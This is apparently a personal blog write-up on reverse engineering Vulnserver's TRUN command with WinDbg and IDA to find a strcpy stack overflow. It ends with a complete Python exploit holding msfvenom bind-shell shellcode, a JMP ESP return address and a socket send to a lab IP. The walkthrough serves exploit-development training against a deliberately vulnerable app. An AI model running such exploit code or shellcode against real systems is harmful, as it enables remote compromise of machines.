

Vulnserver Redux 1: Reverse Engineering TRUN
by purpl3f0x
Intro
At the time of writing, I am currently enrolled in Offensive Security’s EXP-301/OSED course. One of the topics covered in the course is reverse engineering for bugs, which was one of my favorite modules. I wanted to get in a little extra practice so I came back to Vulnserver again, interested to see how complex it would be to reverse engineer it to discover the bugs.
All testing was done on a Windows 10 v1910 VM with the firewall disabled, but Windows Defender enabled.
Reverse Engineering Vulnserver with WinDbg and IDA Free
Exploring vulnserver’s functionality

We’ll start by sending a generic network packet to vulnserver just to observe how it handles incoming data and understand code flow. The initial PoC is simple:
Fire up WinDbg and then attach vulnserver.exe. We should see a list of imported DLLs right at the start, which has some valuable information for our first step in reverse engineering:

We start by seting a breakpoint at the recv function inside of ws2_32.dll with the command bp ws2_32!recv. This is because ws2_32.dll is the library that vulnserver is using for network activity.

Execute the PoC, and observe how the breakpoint is hit in WinDbg:

We aren’t really interested in stepping through this function, so use the pt command in WinDbg, which will continue execution until a RET instruction is encountered. Then use p to step a single instruction, and observe the address we land on:
Now we open IDA Free and load up vulnserver. Once it is finished with analysis, press the g key to bring up a search box, and type the address displayed by WinDbg:

The instructions following the call to recv will perform the following actions:
- Move the contents of
EAXonto the stack - Compare this value to
0 - Make a jump if this value is less than or equal to
0
Let’s see what is in EAX:

The value is 0xFFFFFFFF, which represents a -1, which means that the jump should be taken. We’ll confirm this in WinDbg:

We come to the next code block in IDA which tries to compare the value on the stack to 0 once again, causing execution to branch again. Following this second branch in IDA, we find this troubling code:

Looks like a socket error occurred. Following execution beyond here just leads us to a loop that redirects execution back to the recv call, waiting for more incoming user input.
Understanding how vulnserver parses commands
We’ll go back to the code block in IDA where we saw the call to recv and trace where code exection would go if we didn’t have a socket error:


The code in this block is setting up a few arguments before calling strncmp.
- Moving the value
5on the stack - Moving the offset to the ascii string “HELP “ on the stack
- Moving an unknown value into
EAX, and then moving it onto the stack
strncmp takes 3 arguments; two strings to compare, and the number of bytes to compare. This code is going to see if the mystery value is the same as “HELP “ with a trailing space. After the call completes, the code tests to see if EAX is equal to itself, and if it is not, execution continues to more code blocks doing similar comparisons:
We’ll re-run the PoC with the breakpoint to recv still set, and after it returns, we’ll manually set EAX to a value that is greater than 0 to manipulate code flow:

Keep stepping through the code in WinDbg until we reach the call to strncmp, and then dump the stack to see the arguments:

The first argument is supposed to be our supplied buffer, but since we’re still having unexplained socket errors, no buffer was received. This would cause the strncmp to return a non-zero value since the strings don’t match, starting the flow of additional comparisons.
In C or C++, this would likely be a nested “if/else” statement comparing user-supplied input to several strings to look for a match.
With our new knowledge, we’ll change up our PoC to add “HELP “ to the start of the buffer to trigger a successful comparison. It was also at this point that I suspected that having a breakpoint on recv may be causing socket errors for an unknown reason, so I cleared all breakpoints with bc *, and the set a breakpoint on the call to strncmp instead:

Landing on this call, we’ll dump the stack again to see what the arguments are this time:

We can see now that the first 5 bytes of our buffer are being checked to see if they match “HELP “. The comparison should return 0 to denote that the two strings are equal, so code will not branch and instead continue normally. Follow the red arrow on the code block and we should see this:

Looks like some different code is being executed based on the received command. We see some arguments being prepared before a call to send, most notable of which is a long string. It appears that this is going to send us a message back based on our input. If we want to confirm this theory we can modify our PoC like so:

We need two s.recv calls due to the fact that vulnserver prints out a line of text upon connection. We don’t print it because we don’t care about it. The second s.recv will be put into a variable and then printed:

Reverse Engineering TRUN
Since we will be sending the “TRUN” command during this exercise, we’ll just follow the branching comparisons in IDA until we see it:

Here we see that if the “TRUN “ command is received, code will flow naturally to a couple of calls to malloc and memset. malloc will be allocating new memory, and memset will be copying data into that new memory, most likely the buffer we send.
Another change is made to our PoC to replace “HELP “ with “TRUN “, and remove both instances of the s.recv since they aren’t needed anymore.
Let’s put a breakpoint on the memset command and then dump the stack:

memset takes the following three arguments:
- A pointer to the memory to fill
- A pointer to the buffer to copy
- The number of bytes to set
Based on what we see here, the first address is where the buffer will land, the second argument is currently NULL, and the third argument is decimal 3000. This means we can send a buffer up to a maximum of 3000 bytes and it will all be accepted and put in memory.
Step over the call to memset with the p command in WinDbg to continue. We’ll follow where execution goes in IDA and we find this code block:

We have a new mystery value being moved into EAX and then being compared to another mystery value. To determine what these values really are, we step to the CMP instruction and then observe these values:

The code will check to see if the destination operand (0x5) is greater than the source operand (0x1000), and if it is, a jump will be taken. 5 is less than 1000 obviously, so the jump is not taken:

We follow the red arrow again in IDA and arrive here:

Here we have another value being moved into EAX, then having another value added to it, and then a comparison to see if that byte is equal to 0x2E, which is ascii ..
As we step through the instructions we see that the value being added is 5. If we check the other value, we find that it’s our buffer:

So what appears to be happening here is that a pointer to our buffer is put into EAX and then 5 is added to it to move past the “TRUN “ and then checks to see if the next character is a .. Since it’s not we end up inside of a loop that keeps incrementing the number added to this comparison, so it seems that we’ve reached code that will “scan” the first 0x1000 bytes of our buffer for the . character.
Making sure TRUN accepts our buffer and processes it

Now we have new information to implement into our PoC. Let’s add a . after “TRUN “, set a breakpoint at the instruction that compares our buffer to 0x2E, and run it:

When we step over the comparison, WinDbg tells us that execution will not branch:

Once again, trace this code flow by following the red arrow in IDA to see what comes next:

We have a few things going on here. First, there are some arguments being prepared before a call to strncpy, and then a call to an unknown function.
Switching back to WinDbg, we can step until we reach the strncpy call and then dump the stack again:

strncpy takes three arguments:
- Pointer to the destination array
- Pointer to the source string
- The number of characters to copy
Based on this information and the stack dump above, we know that the first argument is an area in memory to copy to, the second argument is our buffer, and the third argument is 3000. Simply put, our buffer is being copied into a new memory location.
Locating the memory corruption bug
We have no idea what _Function3 is, so let’s double-click it in IDA to jump to it and analyze it:

Right away, I realized that this was the memory corruption bug. Notice the call to strcpy.
Recall that strncpy took three arguments, with the third argument being a hard-coded number of bytes to copy.
strcpy only takes two arguments, the destination buffer and the source buffer. It does not accept a number of bytes to copy. Rather, strcpy will just continue to read and copy the buffer until it encounters a null byte (\x00).
At this point we will use the t command in WinDbg to step into the call to _Function3 so we can analyze it. We step to the call to strcpy and stop, and dump the stack yet again:

Perhaps not surprising, our buffer is being copied into a new region of memory once again. Only now, we know that there is no check on how much we’re providing to this function, which makes it ripe for abuse.
Out of curiosity, we can see where this will return to by pressing the back button in IDA and following execution:

Under normal circumstances, execution would just flow to this code block which prints a message out to our connected terminal. If the execution flow is followed further in IDA, you’ll discover that it just loops back to the recv function, ready to receive a new command again.
Determining the offset
Traditionally, people use the pattern_create script in Metasploit to create a cyclical pattern to find the exact offset to overwrite EIP. But, we don’t need to do that here. If we continue our reverse engineering, we can figure out the exact offset without any other tools.
Put a breakpoint on the strcpy inside of _Function3 and then look at the first argument. We can check to see if this address is within the stack range:
The value is within the limits of the stack, which means that our buffer is definitely copied onto the stack, meaning that we can overwrite other structures on the stack if too much data is sent. But exactly how much do we need?

We can check a few structures in WinDbg and compare it to our destination buffer, do a little math, and get the answer.
First, bring up the “call stack” using the k command in WinDbg. This will show us a list of function calls that have been made.
Then, we can dump the return address of the most recent function call.
Finally, we take the return address and subtract the address of the strcpy destination buffer:


2012 is the magic number. Let’s test that!
Update the PoC to send 2012 A’s, set a breakpoint at the strcpy, and then execute the script. For fun, let’s check the call stack before and after the call:

It looks like a return address was overwritten. We can always test this by stepping a couple more instructions until this happens:

Let’s see if this is the exact overwrite:

After thinking about it a little bit, I figured out why I got this overwrite.


We need 2012 bytes to overwrite EIP, but “TRUN .” is already 6 bytes. Also, I realized that 2012 is the offset to reach the return address, so to overwrite it, we need another four. So let’s change the PoC again:

The theory holds water. We’ve verified an accurate, reliable EIP overwrite without using patterns.
Let’s quickly address bad characters. We’ve traced the TRUN funtion from start to finish and we saw no evidence that there is any type of filtering of our buffer, or any functions that will interpret certain values as commands. The only check we saw was looking for a . character which is necessary to make it process the buffer. We also know that strcpy is terminated by null bytes. That means that we should feel confident that 0x00 is the only bad character.
Another annoying step simplified through reverse engineering!

One last quick step before moving on. We just want to make sure that any data that comes after the overwrite will land in the stack in a place that we can reach it, so we can always just add some dummy shellcode, run the PoC without breakpoints (it will halt on access violation exception), and then dump the stack:

In this instance we don’t have to worry about counting bytes to see how much we can pack in because we already know. Recall that all our previously discovered memset calls and strncpy calls have been using 3000 bytes as a parameter. Since we need a total of 2016 bytes to overwrite EIP, that leaves us with 984 bytes of left over space for shellcode, which is more than enough.
Finding a JMP ESP

Time to find a JMP ESP instruction. We can’t use vulnserver itself because all of its addresses begin with a null byte. Let’s look at the address range of the essfunc.dll that comes with vulnserver with the lm command.
Now we just have to validate that this DLL has no protections on it. The easiest way is to install a WinDbg plugin named Narly to make this check. We load it with .load narly in WinDbg, and then invoke it’s solitary command, !nmod:


We’re nearly there. Let’s refresh our memory on the opcodes for JMP ESP:

Now, in order to search for these opcodes, we’ll have to grab the address range of essfunc.dll, and use that as part of our search:

Using lm m essfunc we get more details on essfunc.dll. Then we search that specific range for 0xff and 0xe4. We get a lot of results. To verify the results, we can use the u command followed by an address of our choice to unassemble the instructions at that address.
Getting code execution

Home stretch! We’ll update our PoC with the JMP ESP address, and then set a breakpoint on it, run the PoC, and then re-verify that the dummy shellcode has been successfully jumped to:
I’ll be generating bind shellcode in my example because I did this exercise from my Windows host using WSL2 to run a Kali instance, and I haven’t researched how to port forward to WSL2 which makes reverse shells unconventional for my setup. Feel free to use whatever payload suits your situation.


The code is added to the PoC, with a NOP sled prepended to it:
I closed out WinDbg entirely and ran vulnserver one last time, and then ran my script. After the script ran, I checked to see if it worked by opening an elevated CMD prompt on the victim and ran netstat -anbp tcp:


Finally, a connection is established with netcat:
Final PoC
import socket
import sys
from struct import pack
# msfvenom -p windows/shell_bind_tcp LPORT=42069 -b "\x00" -f python -v bind EXITFUNC=thread
bind = b"\x90" * 20
bind += b"\xb8\xdb\xd5\x91\xef\xda\xc5\xd9\x74\x24\xf4\x5a\x29"
bind += b"\xc9\xb1\x53\x31\x42\x12\x03\x42\x12\x83\x19\xd1\x73"
bind += b"\x1a\x61\x32\xf1\xe5\x99\xc3\x96\x6c\x7c\xf2\x96\x0b"
bind += b"\xf5\xa5\x26\x5f\x5b\x4a\xcc\x0d\x4f\xd9\xa0\x99\x60"
bind += b"\x6a\x0e\xfc\x4f\x6b\x23\x3c\xce\xef\x3e\x11\x30\xd1"
bind += b"\xf0\x64\x31\x16\xec\x85\x63\xcf\x7a\x3b\x93\x64\x36"
bind += b"\x80\x18\x36\xd6\x80\xfd\x8f\xd9\xa1\x50\x9b\x83\x61"
bind += b"\x53\x48\xb8\x2b\x4b\x8d\x85\xe2\xe0\x65\x71\xf5\x20"
bind += b"\xb4\x7a\x5a\x0d\x78\x89\xa2\x4a\xbf\x72\xd1\xa2\xc3"
bind += b"\x0f\xe2\x71\xb9\xcb\x67\x61\x19\x9f\xd0\x4d\x9b\x4c"
bind += b"\x86\x06\x97\x39\xcc\x40\xb4\xbc\x01\xfb\xc0\x35\xa4"
bind += b"\x2b\x41\x0d\x83\xef\x09\xd5\xaa\xb6\xf7\xb8\xd3\xa8"
bind += b"\x57\x64\x76\xa3\x7a\x71\x0b\xee\x12\xb6\x26\x10\xe3"
bind += b"\xd0\x31\x63\xd1\x7f\xea\xeb\x59\xf7\x34\xec\x9e\x22"
bind += b"\x80\x62\x61\xcd\xf1\xab\xa6\x99\xa1\xc3\x0f\xa2\x29"
bind += b"\x13\xaf\x77\xc7\x1b\x16\x28\xfa\xe6\xe8\x98\xba\x48"
bind += b"\x81\xf2\x34\xb7\xb1\xfc\x9e\xd0\x5a\x01\x21\x7a\xcf"
bind += b"\x8c\xc7\xe8\xe0\xd8\x50\x84\xc2\x3e\x69\x33\x3c\x15"
bind += b"\xc1\xd3\x75\x7f\xd6\xdc\x85\x55\x70\x4a\x0e\xba\x44"
bind += b"\x6b\x11\x97\xec\xfc\x86\x6d\x7d\x4f\x36\x71\x54\x27"
bind += b"\xdb\xe0\x33\xb7\x92\x18\xec\xe0\xf3\xef\xe5\x64\xee"
bind += b"\x56\x5c\x9a\xf3\x0f\xa7\x1e\x28\xec\x26\x9f\xbd\x48"
bind += b"\x0d\x8f\x7b\x50\x09\xfb\xd3\x07\xc7\x55\x92\xf1\xa9"
bind += b"\x0f\x4c\xad\x63\xc7\x09\x9d\xb3\x91\x15\xc8\x45\x7d"
bind += b"\xa7\xa5\x13\x82\x08\x22\x94\xfb\x74\xd2\x5b\xd6\x3c"
bind += b"\xf2\xb9\xf2\x48\x9b\x67\x97\xf0\xc6\x97\x42\x36\xff"
bind += b"\x1b\x66\xc7\x04\x03\x03\xc2\x41\x83\xf8\xbe\xda\x66"
bind += b"\xfe\x6d\xda\xa2"

buf = b"TRUN ."
buf += b"A" * 2006
buf += pack("<L", 0x625011af)
buf += bind
def main():
server = "192.168.42.173"
port = 9999
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server, port))
s.send(buf)
s.close()
print("[+] Packet sent.")
sys.exit(0)
if __name__ == "__main__":
main()
Conclusion
Reverse engineering can be difficult, and quite tedious and time-consuming, but it is much more powerful than fuzzing, and tons of information can be revealed about the inner workings of an application. I personally find it to be fun and enjoyable and I really liked going through this exercise. Expect more posts like these in the future as I reverse engineer other vulnserver commands!
References
tags: Exploit Development - Reverse Engineering